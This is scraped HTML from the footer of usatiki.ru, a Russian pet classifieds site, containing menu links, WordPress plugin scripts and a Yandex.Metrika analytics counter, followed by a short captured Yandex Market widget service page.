<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-20 11:56:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="75poqo5AoqB+CpPGNOquUQ=="></script>

                <script type="text/javascript" nonce="75poqo5AoqB+CpPGNOquUQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768950517431\u002F311fde7d65fe3ac8337b37e3d9480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    